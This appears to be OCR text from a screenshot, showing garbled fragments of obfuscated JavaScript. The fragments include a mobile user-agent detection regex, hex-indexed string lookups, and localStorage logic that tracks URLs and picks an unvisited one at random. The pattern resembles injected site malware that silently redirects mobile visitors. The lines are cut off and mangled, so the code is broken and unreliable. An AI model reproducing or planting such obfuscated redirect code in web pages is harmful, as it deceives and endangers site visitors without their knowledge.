
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>lo